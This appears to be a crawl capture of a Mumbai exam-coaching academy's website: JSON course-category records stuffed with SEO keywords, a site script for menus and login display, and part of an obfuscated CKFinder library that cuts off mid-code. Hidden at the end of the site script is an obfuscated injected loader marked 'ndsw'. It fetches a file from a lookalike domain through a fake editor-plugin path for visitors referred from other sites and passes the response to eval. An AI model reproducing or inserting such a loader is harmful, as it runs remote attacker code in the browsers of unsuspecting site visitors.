what is ssc and its types, ssc course details, ssc cgl classes in thane, online coaching classes, bank coaching near me\r\nbanking coaching near me,what is ssc exam, ssc cgl classes in thane, online coaching classes, bank coaching near me, banking \r\n\r\ncoaching near me, what is ssc exam, ssc classes in thane, ssc cgl classes in thane, ssc tier 3 for which posts, ssc tier 3 syllabus, ssc \r\n\r\nclass meaning, ssc is equal to which class, what is ssc and its types, ssc course list, ssc coaching classes in mumbai, ssc classes near \r\n\r\nme, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc cgl classes in pune, top 10 ssc cgl \r\n\r\ncoaching in india, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in \r\n\r\nmumbai, ssc cgl classes in dadar, ssc classes in mumbai, private ssc classes in mumbai, ssc je classes in mumbai, ssc cgl classes fees \r\n\r\nin mumbai, ssc chsl classes in mumbai, ssc cgl classes in navi mumbai, ssc class meaning, ssc course list, ssc is equal to which class, \r\n\r\nssc course fees, what is ssc course, best ssc coaching in mumbai, ssc classes near me",
            "Meta_description": "Reliable Academy is best ssc coaching classes in Thane, Mumbai & Kalyan.",
            "Sub_Title": "CGL - CHSL - MTS",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/15bb1b57390d466dad252ae0f4919eef1.webp",
            "EI_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "PN_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "PY_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "OT_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "SB_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "SS_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "ST_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "is_delete": "0",
            "Sort_order": "3",
            "CreatedAt": "2021-08-23 13:44:26",
            "UpdatedAt": "2021-08-23 13:44:26",
            "Theme_color": "#de0066"
        },
        {
            "Id": "3",
            "Category_Title": "Bank",
            "Slug": "bank",
            "Meta_title": "BANK Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "top banking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai, best banking classes near me, ibps classes fees in mumbai, banking classes in mumbai dadar, top 10 banking coaching in india, top banking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai\r\nbest banking classes near me, ibps classes fees in mumbai, bank classes in mumbai, bank job classes in mumbai, rbi classes in mumbai, mumbai banks list, rbi branches in mumbai, rbi bank ke bare mein bataen, rbl bank branches in mumbai list, banking classes in mumbai, banking coaching classes in mumbai, best banking coaching classes in mumbai, banking classes in thane west, ibps classes in thane fees, best banking classes in thane, mahendra classes thane, best coaching classes in thane\r\nbanking classes near me, best banking classes in mumbai, sbi po classes in thane, banking classes in thane west, best banking classes in thane, mahendra classes thane, ibps classes in thane fees, banking classes near me, best coaching classes in thane, bank classes in thane, bank exam classes in thane, bank exam preparation classes in thane, bank po classes in thane, bank exam coaching classes in thane, bank coaching classes in thane, bank coaching classes in thane address, bank of india branches in thane, banking classes in thane, banking classes in thane, best banking classes online, ibps full form, kalyan maharashtra, banking classes in thane, best banking classes online, ibps full form, kalyan maharashtra, bank exam classes in kalyan, bank jobs in kalyan, bank jobs in kalyan west, bank account chalu karne ka application, bank account check karne ka tarika, sbi bank khata chalu karne ka application, online bank account ka balance kaise check kare, state bank ka account check karne ka number, bank account check karne ka, bank jobs in kalyan dombivali, ssc cgl classes in kalyan, ssc entrance exam classes in kalyan, ssc class meaning, ssc course fees, ssc classes near me, ssc je selection process in hindi, ssc is equal to which class, ssc ka full details, how to get my ssc, how to clear ssc, what is ssc and its types, ssc course details, ssc cgl classes in thane, online coaching classes, bank coaching near me\r\nbanking coaching near me,what is ssc exam, ssc cgl classes in thane, online coaching classes, bank coaching near me, banking coaching near me, what is ssc exam, ssc classes in thane, ssc cgl classes in thane, ssc tier 3 for which posts, ssc tier 3 syllabus, ssc class meaning, ssc is equal to which class, what is ssc and its types, ssc course list, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc cgl classes in pune, top 10 ssc cgl coaching in india, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc classes in mumbai, private ssc classes in mumbai, ssc je classes in mumbai, ssc cgl classes fees in mumbai, ssc chsl classes in mumbai, ssc cgl classes in navi mumbai, ssc class meaning, ssc course list, ssc is equal to which class, ssc course fees, what is ssc course, best ssc coaching in mumbai, ssc classes near me",
            "Meta_description": "Reliable Academy is best bank coaching classes in Thane, Mumbai & Kalyan.",
            "Sub_Title": "RBI - SBI - IBPS",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/bf8e5c092dc83fae78b0a110e809690c.webp",
            "EI_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "PN_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "PY_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "OT_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "SB_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "SS_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "ST_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "is_delete": "0",
            "Sort_order": "4",
            "CreatedAt": "2021-08-04 05:30:01",
            "UpdatedAt": "2021-08-04 05:30:01",
            "Theme_color": "#013671"
        },
        {
            "Id": "11",
            "Category_Title": "Railway",
            "Slug": "railway",
            "Meta_title": "Railway Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "bank jobs in kalyan dombivali, ssc cgl classes in kalyan, ssc entrance exam classes in kalyan, ssc class meaning, ssc \r\n\r\ncourse fees, ssc classes near me, ssc je selection process in hindi, ssc is equal to which class, ssc ka full details, how to get my ssc, \r\n\r\nhow to clear ssc, what is ssc and its types, ssc course details, ssc cgl classes in thane, online coaching classes, bank coaching near me\r\nbanking coaching near me,what is ssc exam, ssc cgl classes in thane, online coaching classes, bank coaching near me, banking \r\n\r\ncoaching near me, what is ssc exam, ssc classes in thane, ssc cgl classes in thane, ssc tier 3 for which posts, ssc tier 3 syllabus, ssc \r\n\r\nclass meaning, ssc is equal to which class, what is ssc and its types, ssc course list, ssc coaching classes in mumbai, ssc classes near \r\n\r\nme, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc cgl classes in pune, top 10 ssc cgl \r\n\r\ncoaching in india, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in \r\n\r\nmumbai, ssc cgl classes in dadar, ssc classes in mumbai, private ssc classes in mumbai, ssc je classes in mumbai, ssc cgl classes fees \r\n\r\nin mumbai, ssc chsl classes in mumbai, ssc cgl classes in navi mumbai, ssc class meaning, ssc course list, ssc is equal to which class, \r\n\r\nssc course fees, what is ssc course, best ssc coaching in mumbai, ssc classes near me, \r\nrailway coaching classes near me, railway motorman courses in mumbai, zonal railway training institute mumbai, railway coaching fees, loco pilot colleges in mumbai, best railway coaching in mumbai, best rrb coaching institute in india, first railway in india, railway coaching classes near me, railway motorman courses in mumbai, zonal railway training institute mumbai\", railway coaching fees",
            "Meta_description": "Reliable Academy is best railway coaching classes in Thane, Mumbai & Kalyan.",
            "Sub_Title": "NTPC - Group D",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/5205c935b513ea21927c93e2b186a7791.webp",
            "EI_image": "5205c935b513ea21927c93e2b186a779.webp",
            "PN_image": "5205c935b513ea21927c93e2b186a779.webp",
            "PY_image": "5205c935b513ea21927c93e2b186a779.webp",
            "OT_image": "5205c935b513ea21927c93e2b186a779.webp",
            "SB_image": "5205c935b513ea21927c93e2b186a779.webp",
            "SS_image": "5205c935b513ea21927c93e2b186a779.webp",
            "ST_image": "5205c935b513ea21927c93e2b186a779.webp",
            "is_delete": "0",
            "Sort_order": "5",
            "CreatedAt": "2021-08-23 12:58:49",
            "UpdatedAt": "2021-08-23 12:58:49",
            "Theme_color": "#00c22d"
        }
    ]
}

--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/new_website/js/extra.js?1769873014
body_size: 8565
content:
closeNav();
var projectUrl=window.location.origin+'/';
function openNav() {
  document.getElementById("mySidepanel").style.width = "240px";
  $(".mobileblackscreen").css("display","block");
}

function closeNav() {
  document.getElementById("mySidepanel").style.width = "0";
  $(".mobileblackscreen").css("display","none");
}


// document.querySelector(".nav-item").focus();




//Get the button
// var mybutton = document.getElementById("myBtn");
// window.onscroll = function() {scrollFunction()};

// function scrollFunction() {
//   if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
//     mybutton.style.display = "block";
//   } else {
//     mybutton.style.display = "none";
//   }
// }

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
  document.body.scrollTop = 0;
  document.documentElement.scrollTop = 0;
}




  // duration of scroll animation
var scrollDuration = 300;
// paddles
var leftPaddle = document.getElementsByClassName('left-paddle');
var rightPaddle = document.getElementsByClassName('right-paddle');
// get items dimensions
var itemsLength = $('.item').length;
var itemSize = $('.item').outerWidth(true);
// get some relevant size for the paddle triggering point
var paddleMargin = 25;

// get wrapper width
var getMenuWrapperSize = function() {
  return $('.menu-wrapper').outerWidth();
}
var menuWrapperSize = getMenuWrapperSize();
// the wrapper is responsive
$(window).on('resize', function() {
  menuWrapperSize = getMenuWrapperSize();
});
// size of the visible part of the menu is equal as the wrapper size 
var menuVisibleSize = menuWrapperSize;

// get total width of all menu items
var getMenuSize = function() {
  return itemsLength * itemSize;
};
var menuSize = getMenuSize();
// get how much of menu is invisible
var menuInvisibleSize = menuSize - menuWrapperSize;

// get how much have we scrolled to the left
var getMenuPosition = function() {
  return $('.menu').scrollLeft();
};

// finally, what happens when we are actually scrolling the menu
$('.menu').on('scroll', function() {

  // get how much of menu is invisible
  menuInvisibleSize = menuSize - menuWrapperSize;
  // get how much have we scrolled so far
  var menuPosition = getMenuPosition();

  var menuEndOffset = menuInvisibleSize - paddleMargin;

  // show & hide the paddles 
  // depending on scroll position
  if (menuPosition <= paddleMargin) {
    $(leftPaddle).addClass('hidden');
    $(rightPaddle).removeClass('hidden');
  } else if (menuPosition < menuEndOffset) {
    // show both paddles in the middle
    $(leftPaddle).removeClass('hidden');
    $(rightPaddle).removeClass('hidden');
  } else if (menuPosition >= menuEndOffset) {
    $(leftPaddle).removeClass('hidden');
    $(rightPaddle).addClass('hidden');
}

  // print important values
  $('#print-wrapper-size span').text(menuWrapperSize);
  $('#print-menu-size span').text(menuSize);
  $('#print-menu-invisible-size span').text(menuInvisibleSize);
  $('#print-menu-position span').text(menuPosition);

});

// scroll to left
$(rightPaddle).on('click', function() {
  $('.menu').animate( { scrollLeft: menuInvisibleSize}, scrollDuration);
});

// scroll to right
$(leftPaddle).on('click', function() {
  $('.menu').animate( { scrollLeft: '0' }, scrollDuration);
});



  (function($) {
    "use strict";

    // manual carousel controls
    $('.next').click(function(){ $('.carousel').carousel('next');return false; });
    $('.prev').click(function(){ $('.carousel').carousel('prev');return false; });
    
})(jQuery);
var base_url = window.location.origin+"/Appjson/";
$(document).on("click", "#clearSession", function(){
var student_id = $("#relsid").val();
    $.ajax({
        url: base_url + 'logout/',
        type: 'POST',
        data: {'student_id':student_id},
        success: function(data){
          var datanew = JSON.parse(data);
          if(datanew['status'] == '1')
          {
            $.ajax({
                url: projectUrl + 'welcome/logout',
                type: 'POST',
                data: {'l_label':'logout'},
                success: function(data){
                  var datanew1 = JSON.parse(data);
                  if(datanew1['status'] == '200')
                  {
                      sessionStorage.clear();
                      location.reload();
                  }
                }
            });
            location.reload();
          }
        }
    });
});

  var firstName= $("#relfname").val();
  var lastName= $("#rellname").val();
  var fullname = firstName+" "+lastName;
  var student_id =  $("#relsid").val();
  var profilePhoto =  $("#relpphoto").val();
  var profileurl = "";

  if(lastName != "")
  {
    profileurl = firstName.toLowerCase()+"."+lastName.toLowerCase()+"."+student_id;
  }
  else
  {
    var joinname = firstName.split(" ");

    for(var i = 0; i < joinname.length; i++)
    {
      profileurl = joinname[i];
      profileurl = joinname.join(".").toLowerCase()+"."+student_id;
    }
  }

  if(profilePhoto!=''){
      profilePhoto = profilePhoto;
  }
  else{
      profilePhoto= projectUrl+"assets/images/profile-icon.png";
  }
    var profile_view=``;
    var profile_view_new=``;
    
    if(firstName != "" ){
        profile_view +=`
          <div class="user-menu ml-5 mt-4">
              <a href="https://reliableacademy.com/profile/`+profileurl+`/about/" class="p-1 m-1 mt-2 text-muted"><img src="`+profilePhoto+`" width="65px;" class="user-image mt-1" alt="User Image" > `+firstName+`</a><br>
              <a href="#" class="p-1 m-1" style="color: #FC2227;" id="clearSession">Logout</a>
            </div>
        `;
    }
    else
    {
        profile_view +=`
          <div class="user-menu ml-5 mt-4">
              <img src="`+projectUrl+`assets/new_website/images/user-profile-icon.webp" width="65px;" class="user-image mt-1" alt="User Image" ><br>
              <span class="p-1 m-1" style="color: #FC2227;cursor: pointer;" id="loginPage">Login</span>
            </div>
        `;
    }
    $('#profileView').append(profile_view);
    
   if(firstName != ""){
        profile_view_new +=`
              <a onclick="showmenus();" style="color:white;font-weight:600;cursor: pointer;"><span class="editdiv"><img src="`+projectUrl+`assets/images/editicon.webp" alt="Welcome `+firstName+`" title="Welcome `+firstName+`" class="editicon" /><img src="`+profilePhoto+`" class="rounded-circle" style="width:30px;height:30px;" alt="Welcome `+firstName+`"></span></a>
             <input type="hidden" id="menu_value" value="0" />
             <ul class="mydropdown-content" id="mysubmenus">
              <a>Welcome `+firstName+`</a>
              <a href="https://reliableacademy.com/cart/">View Cart</a>
              <a href="https://reliableacademy.com/profile/`+profileurl+`/about/">My Profile</a>
              <a href="https://reliableacademy.com/myCourses/">My Courses</a>
              <a id="clearSession" style="cursor: pointer">Logout</a>
            </ul>


           
        `;
    }
    else
    {
        profile_view_new +=`
        
          <span id="loginPage" style="cursor: pointer;"><img src="`+projectUrl+`assets/new_website/images/user-profile-icon.webp" style="margin-top: 0px;width: 25px;" alt="Student Login" title="Student Login" /></span>
           
           
        `;
    }
    $('#profile_view_new').append(profile_view_new);

// <span style="color: #ff0000;position: relative;top: 0px;font-size: 20px;">Login</span>

;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//reliableacademy.in/assets/ckeditor/plugins/a11yhelp/dialogs/lang/lang.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

function showmenus()
{
  var menu_value = $("#menu_value").val();

  if(menu_value == "0")
  {
    $("#mysubmenus").css("display","block");
    $("#menu_value").val("1");
  }
  else
  {
    $("#mysubmenus").css("display","none");
    $("#menu_value").val("0");
  }
  
}

--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/ckfinder/ckfinder.js?1769873014
body_size: 533317
content:
/*!
 Copyright (c) 2003-2021, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.html or https://ckeditor.com/sales/license/ckfinder
 */
var CKFinder=function(){function __internalInit(e){return(e=e||{})[S("\noi`aBubarsp")]=S("/dY[@\x14\\E\x17Y\x19^^QR\x1eI%31*++f(.i\t\0\n$ +5#r`"),e[S("\vdhbc\x7f")]=S("7p\\VWS\x1dXZ,--4d&4&+\"/9mm\x19*p0 6t'3645#{/<:\x7f\x14\t\x03\x17D\x1c\t\x12H\b\x18\x0eL\x19\x1c\x16\x19\x1f\x15S\0\x1aV\x14\n\x18\x19\x10\\\x12\v\r `rshlef|`ee, .xu1bf`5zxlj:tz={yFNPW\x04QI\x07K[OJXH\x0eFD\x1f\x12")+S("\x17Ovowx=gpU\x01NJO@\x06SG\tMNX\rO\x0fVCWV\x14v}qQW^^N\x1dRV#$,0!zf\x01-,&k*?+*p%=s' 4:1-z\"3(,\x7f\x14\x13\x03\r\x17\t\x07\x13\x01\x06\x04JL\x05\x1a\x1b\0\x02H\\[\x16\x1d\x12\x1c\x10\x0e\x14\x0eS\x1d\x10m.flgv)dcocehh| sztzzqse+69:3zkvDD\rGASySZHDX@LZF__A"),e[S("B*7\x01#*'")]=!0,e}var connectors={php:S(" BMQA\nEHFGOHXB\\\0@YB\x1cWZXY]ZNTN\x13NW0"),net:S("=\x11\\+'+-  4h+&$%).: \""),java:S("5\x19TS_SUXXL\x10#.,-!&2(:")},connector=S("#TMV");function internalCKFinderInit(e,t,n){var i=t.getElementsByTagName(S(")BNMI"))[0],r=t.createElement(S("\x12`wg\x7fgl"));r[r.innerText?S('"JJKCU|LR_'):S('"JJKCU`}gg')]=n+S(",\x03mdvX\\WQG\x18hK\\NNL\x15\x1eH)/&,3if#'*?&)#:oyj\x11\x18\x12<83=+t((<,+H")+JSON.stringify(e)+S("-\x07\x14"),i.appendChild(r)}function configOrDefault(e,t){return e||t}function createUrlParams(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return"?"+t.join("&")}function extendObject(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function getCookie(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return null}function setCookie(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("1\tCUA^\n\x17")}function updateIOSConfig(e,t){e._iosWidgetHeight=parseInt(getComputedStyle(t).height),e._iosWidgetWidth=parseInt(getComputedStyle(t).width)}function checkOnInit(t,e){var n=e.navigator.userAgent;if((0<n.indexOf(S("'ezcn\f"))||0<n.indexOf(S("$qTNLLD_\x03"))||0<n.indexOf(S("\x16R|~\x7f4")))&&e.addEventListener(S("&DCOCEHH\\}UPVJ"),function(n){setTimeout(function(){var e=n.detail.ckfinder,t=getCookie(S("4V]tKK\\oSV[Q"));t||(t=e.request(S("1Q@FS\fP]MnTWXP")),setCookie(S("\x11qxWfdqLvq~r"),t)),e.request(S(")CEXH\\AQ]\bPGGP\rK\\Nk]O[Q4\x16+- *1\x13'\"/%"),{token:t})},1e3)}),t&&!t._omitCheckOnInit&&"function"==typeof t.onInit){var i=t.onInit;delete t.onInit,e.addEventListener(S("\nhgkgatt`Aqtrn"),function(e){t._initCalled||(t._initCalled=!0,i(e.detail.ckfinder))})}}var basePath=function(){if(parent&&parent.CKFinder&&parent.CKFinder.basePath)return parent.CKFinder.basePath;var e,t,n,i=document.getElementsByTagName(S("\x16d{kskh"));for(e=0;e<i.length&&(!(n=void 0!==(t=i[e]).getAttribute.length?t.src:t.getAttribute(S("/CCQ")))||-1===n.split("/").slice(-1)[0].indexOf(S("B /#/),,8e&>")));e++);return n.split("/").slice(0,-1).join("/")+"/"}(),Modal={open:function(e){if(e=e||{},!Modal.div){Modal.heightAdded=48,Modal.widthAdded=2;var r,o,t=Math.min(configOrDefault(e.width,1e3),window.innerWidth-Modal.widthAdded),n=Math.min(configOrDefault(e.height,700),window.innerHeight-Modal.heightAdded),s=!1,a=!1,i=0,l=0,u=e.width,c=e.height;e.width=e.height=S("*\x1a\x1c\x1d\v");var d=Modal.div=document.createElement(S("\noe{"));d.id=S("\x12p\x7fs;zw}{w"),d.style.position=S(".IYIWW"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S("\x11bk"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("E6?"),d.style.background=S("\x17;\x7f|}"),d.style.border=S("\x16&ha:hsqw{\0\x02CBE"),d.style.boxShadow=S('\x0e<`i2 dm6"ha:i{\x7f\x7f7\x10\r\x12\x0f\x14\t\x16\t\x1a\0'),d.style.zIndex=8999,d.innerHTML=S("\x1e#DHT\x03MA\x1b\x05KBL\x06ABJN\\\x1cZVUQSE\x1a\x19IOEQ[\x02b\"717*4}h$%=)vn'585; oeb(!zz50.0\x12\x15\x03\r\x10^F\x05\t\n\x01\f\x1e\x02\x1b\x01\x14KRP\x12\x14\x10\x16\x1e\x18XE")+S("8\x05[\x1bOIGS%|`%(*'3ri8\"+%:tp!370<80bym+$}oo\x10\x19BSDD\x0f\n\x18\x06\x18\x1f\r\x03\x1aTP\x1c\x13\x01\x13\x1c\x18MXIZZ\x15\x10\x0e\x10rucmp>&agg~&jlcf|h(3Ug\x7fvt5:h}sm2SDPJB\x05\x07NEYEYXL@[\v\x11T\\ZA\x1b@]P]SH\x07\\P,%yc\"*(3e:#1)wn}`!*su<;'7+.:2)e\x7f\f\b\f\x06I\r\x03\x0e\x0f\x01\x1eQL_^\x1f\bQS\x1a\x19\x05\x19\x05\f\x18\x14\x0fG]\n\x1axu/gafiui}cdb7.a\x7f\x7fw35|{gwknzri%?CNNLV\x1f\x06\x04\x10\x11\x12\v\rDC__CFRZA\r\x15\x18P^\x06\x1e^UYm,-'%)k$$&9.nm&=57oqwwh\x80dv;e")+S("\x19&4xth!")+S("$\x19BN^\tCO\x11\x0fMDV\x1c_\\PTZ\x1aZV^B\x1e\x1dMK9-'~f5)4!=#$\"wn=5=3'=#3l/0>/4g~")+t+S("\x17ha!;txwxHU\x18\x03")+n+S(",]V\r\x0e\r\x1dW]C\b")+S(")\x16OE[\x0eFT\f\x10P_S\x1bZW][W\x11[QP4$0ad62>$,wi$('(8%hsee&/xx36,2,+\x01\x0f\x16XD\x07\x07\x04\x03\x0e\x18\x04\x19\x03\nUPR\x14@\x12F\x10DZG")+S("\x17$jjzr=w{\x1d\x03AHB\bKHLHF\x06^H]FJT\x1f[U[R[]\x14IL\x1e\x1dMK9-'~f&35;&8ql>9b\"4!:.0mw/0>/4g~h\x10\x19YC\f\0\x0f\0\0\x1dPK[\x1d\x16TP\x15\x1b\0\x04\x19\x17\x0eBY\x18\x17\x13\x1e\x15D gnleq<'dll\x7f7-l`buwa9ysql#:(le>lOMKG\x04\x06BCL\x12\nIC_JJB\x1cP\\@AYZ\x02\x19\tKD\x1dMP,(&cg!\"#sktwc>>.>o")+S('\x19&hl|p?IE\x1f\x01GN@\nEFNJ@\0\\JCXHV\x19]WY\\U_\x16OX\x1c\x1f35;/!xd$=;9$>wn<5| 6\'<,2cy-28)6e@V\x12\x1b_E\x0e\x02\x01\x0e\x02\x1fVMY\x1f\bJR\x17\x1d\x06\x06\x1b\x19\0@[\x1e\x11\x11\x1ck:"ehjgs2)xbkez40s}appd:jp}sh\'>,PY\x02PKIOC\b\nNOH\x16\x0eM_CVVF\x18TXLMUV\x06\x1d\rO8a1,(,"gk-./wops\x7f""2:k')+S("\x18%5\x7fuk "),document.body.appendChild(d),CKFinder.widget(S("\x19ypz0spD@N\x0eFJB^"),e),Modal.footer=document.getElementById(S("\x16ts\x7f7vsy\x7fs\rGMLP@T")),window.addEventListener(S("!MQM@HSI]CDBNFN^VW"),function(){Modal.maximized||setTimeout(function(){t=Math.min(configOrDefault(u,1e3),document.documentElement.clientWidth-Modal.widthAdded),n=Math.min(configOrDefault(c,700),document.documentElement.clientHeight-Modal.heightAdded);var e=document.getElementById(S("E%,.d'$(,\"b2>6*"));e.style.width=t+S("0AJ"),e.style.height=n+S("\x15fo"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S("\r~w"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("\x11bk")},100)}),b(document.getElementById(S("$FMA\x05DEOMA\x03L\\^AV")),[S("\x1b\x7fqw|K"),S("\x1djpUBJFJA")],function(e){e.stopPropagation(),e.preventDefault(),Modal.close()});var f=Modal.header=document.getElementById(S(")I@J\0C@TP^\x1e\\PWS]K")),h=d.offsetLeft,g=d.offsetTop;b(f,[S("A/,16##'>$"),S("\x1ciqjCIQWEWR")],function(e){e.preventDefault(),!0;var t=E(e);i=t.x,l=t.y,h=i-d.offsetLeft,g=l-d.offsetTop,w.appendChild(C),b(document,[S('B.+05"%&<.'),S("B7+0%/%&<.")],F)}),b(f,[S("2^[@ERMI"),S("7LVOXTXP[")],function(){!1,C.parentNode===w&&w.removeChild(C),x(document,[S("!OLQVCJG_O"),S("5BXMZRVSK[")],F)});var p,v,m=document.getElementById(S("\x1fCJD\x0eIJBFD\x04XN_DTJ\x1dYS]PYS\x1aK\\")),y=document.getElementById(S("5U\\^\x14WTX\\R\x122$1*> k/)'.')`=8")),w=Modal.body=document.getElementById(S('5U\\^\x14WTX\\R\x12".&:')),C=document.createElement(S("\x17|pl"));C.style.position=S("\x1fACQLHPRB"),C.style.top=C.style.right=C.style.bottom=C.style.left=0,C.style.zIndex=1e5,b(m,[S("=SP52''+2("),S(",YAZSYAGUGB")],function(e){s=!0,T(e)}),b(y,[S("'EF_XIIAX^"),S("*_CXMGCESA@")],function(e){h=d.offsetLeft,a=!0,T(e)})}function b(t,e,n){e.forEach(function(e){t.addEventListener(e,n)})}function x(t,e,n){e.forEach(function(e){t.removeEventListener(e,n)})}function E(e){return 0===e.type.indexOf(S("\x1djpUBJ"))?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:document.all?window.event.clientX:e.pageX,y:document.all?window.event.clientX:e.pageY}}function F(e){var t=E(e);i=t.x;var n=(l=t.y)-g;d.style.left=i-h+S("\x14en"),d.style.top=(n<0?0:n)+S("\x19jc")}function _(e){var t,n,i=E(e);s?(t=r-(p-i.x),n=o-(v-i.y),200<t&&(w.style.width=t+S('"S\\')),200<n&&(w.style.height=n+S("\v|u"))):a&&(t=r+(p-i.x),n=o-(v-i.y),200<t&&(w.style.width=t+S("\x15fo"),d.style.left=h-(p-i.x)+S("8IB")),200<n&&(w.style.height=n+S("5FO")))}function M(){C.parentNode===w&&w.removeChild(C),a=s=!1,x(document,[S("-C@EBW^[CS"),S("5BXMZRVSK[")],_),x(document,[S("9WTIN[J0"),S("-Z@ERZVZQ")],M)}function T(e){e.preventDefault();var t=E(e);p=t.x,v=t.y,r=w.clientWidth,o=w.clientHeight,w.appendChild(C),b(document,[S('>R/41&)*0"'),S("6CWLYSQRHZ")],_),b(document,[S(":VSHMZ51"),S("\x1ciqjCIGM@")],M)}},close:function(){Modal.div&&(document.body.removeChild(Modal.div),Modal.div=null,Modal.maximized&&(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight))},maximize:function(e){e?(Modal.preDocumentOverflow=document.documentElement.style.overflow,Modal.preDocumentWidth=document.documentElement.style.width,Modal.preDocumentHeight=document.documentElement.style.height,document.documentElement.style.overflow=S("=VV$%'-"),document.documentElement.style.width=0,document.documentElement.style.height=0,Modal.preLeft=Modal.div.style.left,Modal.preTop=Modal.div.style.top,Modal.preWidth=Modal.body.style.width,Modal.preHeight=Modal.body.style.height,Modal.preBorder=Modal.div.style.border,Modal.div.style.left=Modal.div.style.top=Modal.div.style.right=Modal.div.style.bottom=0,Modal.body.style.width=S("0\0\x02\x03\x11"),Modal.body.style.height=S("Ewwxl"),Modal.div.style.border="",Modal.header.style.display=S("-@@^T"),Modal.footer.style.display=S("\x19ttrx"),Modal.maximized=!0):(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight,Modal.div.style.right=Modal.div.style.bottom="",Modal.div.style.left=Modal.preLeft,Modal.div.style.top=Modal.preTop,Modal.div.style.border=Modal.preBorder,Modal.body.style.width=Modal.preWidth,Modal.body.style.height=Modal.preHeight,Modal.header.style.display=S("B!(*%,"),Modal.footer.style.display=S("\rlc\x7fry"),Modal.maximized=!1)}};function S(e){for(var t="",n=e.charCodeAt(0),i=1;i<e.length;++i)t+=String.fromCharCode(e.charCodeAt(i)^i+n&127);return t}var _r=/(window|S("A0&5j4"))/,ckfPopupWindow;function isIE9(){var e,t=-1;return navigator.appName==S("\x1dSvCSMPKCR\x07aG^N^CK[\x10tJCXZDRJ")&&(e=navigator.userAgent,null!==new RegExp(S("\vA^GJ09I#9,Kl)5g@2-3&}Z\x12\x0fY\f")).exec(e)&&(t=parseFloat(RegExp.$1))),9===t}return{basePath:basePath,connector:connector,_connectors:connectors,modal:function(e){return e===S("*H@B]J")?Modal.close():e===S("7NPIR^Q[")?!!Modal.div:e===S("\x1cp\x7fgILKYA")?Modal.maximize(!0):e===S("\f`gay|{iq")?Modal.maximize(!1):void Modal.open(e)},config:function(e){CKFinder._config=e},widget:function(e,t){if(t=t||{},!e)throw S("1|\\\x14\x17_S\x1a\x19UKHTQQ`%'%-+##h $k\x0f\x06\b&>57!z\"?3?<.su}=>\f\rL");function n(e){return e+(/^[0-9]+$/.test(e)?S("\x11bk"):"")}var i=S("4WYE\\\\H\x01RRPZ{");i+=S("\x10f{w`},")+n(configOrDefault(t.width,S("!\x13\x13\x14\0")))+";",i+=S("\x1btxwxHU\x18")+n(configOrDefault(t.height,S("\x1b(-.")))+";";var 